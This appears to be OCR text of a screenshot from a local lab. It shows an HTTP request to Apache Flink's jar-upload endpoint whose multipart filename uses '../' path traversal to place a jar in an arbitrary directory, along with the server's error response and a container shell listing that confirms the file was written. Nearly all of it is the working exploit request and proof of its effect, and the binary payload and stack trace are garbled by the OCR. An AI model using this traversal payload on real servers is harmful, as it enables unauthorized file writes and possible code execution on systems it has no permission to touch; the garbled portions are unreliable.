 Request
Pretty Raw \n Actions
1 POST /jars/upload HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1730336662265967
6134849929990
8 Content-Length: 1534
9 Origin: http://localhost:8081
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8081/
13 Cookie: Idea-ebfc5b99=
abcb5f88-d377-4462-9749-1fb24350d578
14
15 -----------------------------17303366622659676134849
929990
16 Content-Disposition: form-data; name="jarfile";
filename="
../../../../../../../tmp/flink-web-5a1a5e27-aa74-490
0-9f1c-ad5af08f3d37/flink-web-upload/dddd.jar"
17 Content-Type: application/java-archive
18
19 PK² (R
META-INF/þÊPKPK² (RMETA-INF/MANIFEST.MFóMÌËLK-.ÑK-*
ÎÌÏ³R0Ô3àår.JM,IMÑuª
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 6017
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHandler
nelRead0$0(LeaderRetrievalHandler.java:81)\n\tat j
leChannelInboundHandler.java:105)\n\tat org.apache
Search...
0 matches
6,146 bytes | 15 millis
INSPECTOR
lnx — docker exec -it /bin/sh; exit — docker — docker exec -it b8bcd8765.
[root@b8bcd8765a65:/tmp/flink-web-5a1a5e27-aa74-4900-9f1c-ad5af08f3d37/flink-we
upload# ls -al
total 12
drwxr-xr-x 2 flink flink 4096 Jan  8 08:55 .
drwxr-xr-x 4 flink flink 4096 Jan  8 08:37 ..
-rw-r--r-- 1 flink flink 1210 Jan  8 08:55 dddd.jar
root@b8bcd8765a65:/tmp/flink-web-5a1a5e27-aa74-4900-9f1c-ad5af08f3d37/flink-we
upload#